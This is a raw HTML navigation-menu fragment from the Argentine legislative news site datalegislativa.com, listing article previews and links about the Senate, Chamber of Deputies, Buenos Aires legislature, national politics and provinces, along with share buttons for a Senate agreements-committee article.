href="https://www.datalegislativa.com/2024/04/05/senado-villarruel-recibio-a-richardson/">Senado: Villarruel recibió a Richardson</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107718 post type-post status-publish format-standard has-post-thumbnail hentry category-senado" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/03/senado-homenaje-a-veteranos-de-malvinas/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-1024x683.jpg 1024w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-770x513.jpg 770w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-1536x1024.jpg 1536w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-2048x1365.jpg 2048w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-500x333.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-1155x770.jpg 1155w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-293x195.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-1400x933.jpg 1400w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/03/senado-homenaje-a-veteranos-de-malvinas/">Senado: Homenaje a Veteranos de Malvinas</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-644"><a href="https://www.datalegislativa.com/category/diputados/" data-ppp="3" data-tid="3"  data-term="category">Diputados</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-644" class="block-wrap-native block-wrap block-wrap-61 block-css-644 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="644" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Diputados</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="644" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="644" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-108001 post type-post status-publish format-standard has-post-thumbnail hentry category-diputados" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2025/04/09/reforma-sindical-diputados/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-370x247.png" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="Congreso Nacional de Argentina con titular sobre debate sindical en Diputados" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-370x247.png 370w, https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-360x240.png 360w, https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-770x513.png 770w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2025/04/09/reforma-sindical-diputados/">Diputados debate una reforma sindical: proponen limitar mandatos y eliminar aportes obligatorios</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107847 post type-post status-publish format-standard has-post-thumbnail hentry category-diputados" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/05/17/claudio-lozano-adolfo-perez-esquivel-eduardo-barcesat-alicia-castro-carlos-rozanski-hugo-godoy-jorge-elbaum-y-atilio-boron-presentan-denuncia-contra-los-diputados-y-diputadas-nacionales-que-vota/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-1024x683.jpg 1024w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-770x513.jpg 770w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-500x333.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-1155x770.jpg 1155w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-293x195.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado.jpg 1200w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/05/17/claudio-lozano-adolfo-perez-esquivel-eduardo-barcesat-alicia-castro-carlos-rozanski-hugo-godoy-jorge-elbaum-y-atilio-boron-presentan-denuncia-contra-los-diputados-y-diputadas-nacionales-que-vota/">Claudio Lozano, Adolfo Pérez Esquivel, Eduardo Barcesat, Alicia Castro, Carlos Rozanski, Hugo Godoy, Jorge Elbaum y Atilio Boron presentan denuncia contra los diputados y diputadas nacionales que votaron a favor de la ley Bases.</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107781 post type-post status-publish format-standard has-post-thumbnail hentry category-diputados" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/25/osuna-exige-garantias-para-el-financiamiento-educativo/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/o_1714076414-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/o_1714076414-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/o_1714076414-360x240.jpg 360w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/25/osuna-exige-garantias-para-el-financiamiento-educativo/">Osuna exige garantías para el financiamiento educativo</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-643"><a href="https://www.datalegislativa.com/category/legislatura/" data-ppp="3" data-tid="5"  data-term="category">Legislatura</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-643" class="block-wrap-native block-wrap block-wrap-61 block-css-643 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="643" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Legislatura</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="643" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="643" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107755 post type-post status-publish format-standard has-post-thumbnail hentry category-caba category-legislatura" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/11/avanza-la-creacion-del-fuero-laboral-porteno/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa-500x333.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa-293x195.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa.jpg 720w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/11/avanza-la-creacion-del-fuero-laboral-porteno/">Avanza la creación del Fuero Laboral porteño</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107749 post type-post status-publish format-standard has-post-thumbnail hentry category-caba category-legislatura" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/11/dengue-piden-declarar-la-emergencia-sanitaria-en-caba/" class="mask-img"><img width="310" height="163" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/CELE-FIERRO-DATALEGISLATIVA.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/CELE-FIERRO-DATALEGISLATIVA.jpg 310w, https://www.datalegislativa.com/wp-content/uploads/2024/04/CELE-FIERRO-DATALEGISLATIVA-300x158.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/CELE-FIERRO-DATALEGISLATIVA-293x154.jpg 293w" sizes="(max-width: 310px) 100vw, 310px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/11/dengue-piden-declarar-la-emergencia-sanitaria-en-caba/">Dengue: piden declarar la emergencia sanitaria en CABA</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107708 post type-post status-publish format-standard has-post-thumbnail hentry category-caba category-legislatura" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/10/mono-fontana-personalidad-de-la-cultura/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-1024x684.jpg 1024w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-770x514.jpg 770w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-1536x1025.jpg 1536w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-500x334.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-1155x770.jpg 1155w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-293x196.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-1400x935.jpg 1400w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana.jpg 1600w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/10/mono-fontana-personalidad-de-la-cultura/">&#8220;Mono&#8221; Fontana: Personalidad de la Cultura</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-100031" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-100031"><a href="https://www.datalegislativa.com/category/politica/" data-ppp="3" data-tid="9"  data-term="category">Política</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-100031" class="block-wrap-native block-wrap block-wrap-61 block-css-100031 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="100031" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Política</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="100031" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="100031" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-108059 post type-post status-publish format-standard has-post-thumbnail hentry category-politica tag-cortes-de-gas tag-crisis-del-gas tag-emergencia-energetica tag-enargas tag-gas-natural-argentina tag-gasoducto-nestor-kirchner tag-gnc-cerrado tag-impacto-economico tag-invierno-2025 tag-mar-del-plata-sin-gas tag-ola-polar-2025 tag-recorte-de-suministro tag-secretaria-de-energia tag-tarifas-de-gas tag-vaca-muerta" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2025/07/04/crisis-gas-argentina-2025/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2025/07/corte-de-gas-frio-argentina-2025-370x247.webp" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2025/07/corte-de-gas-frio-argentina-2025-370x247.webp 370w, https://www.datalegislativa.com/wp-content/uploads/2025/07/corte-de-gas-frio-argentina-2025-360x240.webp 360w, https://www.datalegislativa.com/wp-content/uploads/2025/07/corte-de-gas-frio-argentina-2025-1155x770.webp 1155w, https://www.datalegislativa.com/wp-content/uploads/2025/07/corte-de-gas-frio-argentina-2025-770x513.webp 770w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2025/07/04/crisis-gas-argentina-2025/">Ola polar, cortes de gas y una crisis energética desnuda la fragilidad del sistema argentino</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-108023 post type-post status-publish format-standard has-post-thumbnail hentry category-politica tag-apl tag-asociacion-del-personal-legislativo tag-congreso-de-la-nacion tag-inflacion-argentina tag-norberto-di-prospero tag-paritaria-2025 tag-salarios-legislativos" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2025/04/23/reapertura-paritaria-apl-2025/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2025/04/apl-personal-legislativo-trabajadores-2-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2025/04/apl-personal-legislativo-trabajadores-2-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2025/04/apl-personal-legislativo-trabajadores-2-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2025/04/apl-personal-legislativo-trabajadores-2-293x197.jpg 293w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2025/04/23/reapertura-paritaria-apl-2025/">APL Denuncia &#8220;Crisis Salarial&#8221;</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107775 post type-post status-publish format-standard has-post-thumbnail hentry category-politica" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/17/las-prepagas-deberan-dar-marcha-atras-con-los-aumentos/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-770x513.jpg 770w, https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-500x333.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-293x195.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas.jpg 960w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/17/las-prepagas-deberan-dar-marcha-atras-con-los-aumentos/">Las prepagas deberán dar marcha atrás con los aumentos</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-102793" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-102793"><a href="https://www.datalegislativa.com/category/provincias/" data-ppp="3" data-tid="191"  data-term="category">Provincias</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-102793" class="block-wrap-native block-wrap block-wrap-61 block-css-102793 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="102793" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Provincias</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="102793" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="102793" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix no-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-108314 post type-post status-publish format-standard hentry category-provincias tag-cambio-climatico tag-chubut tag-emergencia-ambiental tag-gestion-ambiental tag-incendios-forestales tag-patagonia tag-politicas-publicas" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2026/01/18/incendios-patagonia-emergencia-recurrente/">Patagonia en llamas: un incendio que ya no sorprende</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107765 post type-post status-publish format-standard has-post-thumbnail hentry category-provincias" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/11/kicillof-inauguro-en-la-costa-el-jardin-n100-de-su-gestion/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/kicillof-la-costa-370x247.jpeg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/kicillof-la-costa-370x247.jpeg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/kicillof-la-costa-360x240.jpeg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/kicillof-la-costa-770x513.jpeg 770w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/11/kicillof-inauguro-en-la-costa-el-jardin-n100-de-su-gestion/">Kicillof inauguró en La Costa el jardín N°100 de su gestión</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107752 post type-post status-publish format-standard has-post-thumbnail hentry category-provincias" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/11/misiones-analizan-problematicas-relacionadas-con-la-discapacidad/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/MISIONES-DISCAP-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/MISIONES-DISCAP-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/MISIONES-DISCAP-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/MISIONES-DISCAP-1155x770.jpg 1155w, https://www.datalegislativa.com/wp-content/uploads/2024/04/MISIONES-DISCAP-770x513.jpg 770w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/11/misiones-analizan-problematicas-relacionadas-con-la-discapacidad/">Misiones: Analizan problemáticas relacionadas con la discapacidad</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper drop-it mm-art mm-wrap-2 mm-wrap menu-item-647"><a href="https://www.datalegislativa.com/medios/">Medios Asociados</a><div class="menu mm-2 tipi-row" data-mm="2"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-100277" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-100277"><a href="https://www.datalegislativa.com/medios/">En todo el país</a></li>
	<li id="menu-item-100272" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-100272"><a href="https://datapba.com">DataPBA</a></li>
	<li id="menu-item-100274" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-100274"><a href="http://infogremial.com">Infogremial</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-646"><a href="https://www.datalegislativa.com/press/">Sumate</a></li>
</ul></div></div>
</li>
<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it mm-art mm-wrap-2 mm-wrap menu-item-648"><a href="https://www.datalegislativa.com/contacto/">Contacto</a></li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
												<li class="menu-icon menu-icon-subscribe"><a href="#" class="modal-tr" data-type="subscribe"><i class="tipi-i-mail"></i><span class="menu-icon--text font-3">Suscribite</span></a></li>
	<li class="tipi-tip tipi-tip-move tipi-xl-0 menu-icon menu-icon-style-1 menu-icon-whatsapp" data-title="WhatsApp"><a href="whatsapp://send?text=Comisión de acuerdos del Senado - https://www.datalegislativa.com/2020/10/28/comision-de-acuerdos-del-senado/" target="_blank"><i class="tipi-i-whatsapp" aria-hidden="true"></i></a></li>
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
										</ul>
			</div>
			<div id="sticky-p2" class="sticky-part sticky-p2"><div class="sticky-p2-inner tipi-vertical-c"><div class="title-wrap"><span class="pre-title reading">Leyendo</span><div class="title" id="sticky-title">Comisión de acuerdos del Senado</div></div><div id="sticky-p2-share" class="share-it tipi-vertical-c"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F10%2F28%2Fcomision-de-acuerdos-del-senado%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Compartir" data-title="Compartir" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Compartir</span></span></a><a href="https://twitter.com/intent/tweet?via=Datalegislativa&#038;text=Comisi%C3%B3n%20de%20acuerdos%20del%20Senado%20-%20https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F10%2F28%2Fcomision-de-acuerdos-del-senado%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a></div></div></div>		